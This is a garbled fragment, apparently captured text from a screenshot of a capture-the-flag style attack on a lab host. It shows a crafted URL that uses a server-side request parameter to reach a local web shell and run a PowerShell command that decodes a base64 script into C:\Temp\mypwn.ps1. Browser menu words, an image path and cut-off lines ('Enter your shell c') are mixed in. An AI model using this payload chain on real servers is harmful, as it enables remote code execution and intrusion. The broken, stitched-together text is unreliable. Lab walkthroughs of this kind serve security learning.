 10.10.10.57:62696/test.asp
ll $fileContent = Get-Content C:\Temp\script.ps1; $fileDecode = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($fileContent)); $fileDecode > C:\Temp\mypwn.ps1
Import bookmarks
http://10.10.10.57:62696/test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=powershell $fileContent = Get-Content C:\Temp\script.ps1; $fileDecode = [System.Text.Encoding]::Unicode.GetString([S — Visit
Exit Status=0
This time, search with:
W
Enter your shell c